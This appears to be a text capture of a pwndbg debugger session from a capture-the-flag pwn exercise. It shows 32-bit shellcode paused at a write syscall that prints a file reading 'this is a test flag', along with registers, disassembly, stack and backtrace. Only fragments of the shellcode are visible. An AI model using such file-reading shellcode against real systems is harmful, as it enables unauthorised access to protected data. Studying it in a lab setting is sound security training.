 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
pwndbg>
0x0804a094 in shellcode ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0x4
EBX  0x1
ECX  0xff86a628 ◄— 0x73696874 ('this')
EDX  0x30
EDI  0x0
ESI  0xf7f36000 (_GLOBAL_OFFSET_TABLE_) ◄— insb   byte ptr es:[edi], dx /* 0x1d7d6c */
EBP  0xff86a648 ◄— 0x0
ESP  0xff86a628 ◄— 0x73696874 ('this')
EIP  0x804a094 (shellcode+52) ◄— int    0x80 /* 0x80cd */
[ DISASM ]
0x804a084 <shellcode+36>    mov    ebx, 3
0x804a089 <shellcode+41>    mov    dl, 0x30
0x804a08b <shellcode+43>    int    0x80
0x804a08d <shellcode+45>    mov    eax, 4
0x804a092 <shellcode+50>    mov    bl, 1
► 0x804a094 <shellcode+52>    int    0x80 <SYS_write>
fd: 0x1
buf: 0xff86a628 ◄— 0x73696874 ('this')
n: 0x30
0x804a096 <shellcode+54>    add    byte ptr [eax], al
0x804a098 <shellcode+56>    add    byte ptr [eax], al
0x804a09a <shellcode+58>    add    byte ptr [eax], al
0x804a09c <shellcode+60>    add    byte ptr [eax], al
0x804a09e <shellcode+62>    add    byte ptr [eax], al
[ STACK ]
00:0000│ ecx esp  0xff86a628 ◄— 0x73696874 ('this')
01:0004│          0xff86a62c ◄— 0x20736920 (' is ')
02:0008│          0xff86a630 ◄— 0x65742061 ('a te')
03:000c│          0xff86a634 ◄— 0x66207473 ('st f')
04:0010│          0xff86a638 ◄— 0xa67616c ('lag\n')
05:0014│          0xff86a63c —► 0x804858c (main+68) ◄— mov    eax, 0
06:0018│          0xff86a640 —► 0xf7f659b0 (_dl_fini) ◄— push   ebp
07:001c│          0xff86a644 —► 0xff86a660 ◄— 0x1
[ BACKTRACE ]
► f 0  804a094 shellcode+52
f 1 73696874
f 2 20736920
f 3 65742061
f 4 66207473
f 5  a67616c
f 6  804858c main+68
f 7 f7d76e81 __libc_start_main+241
pwndbg>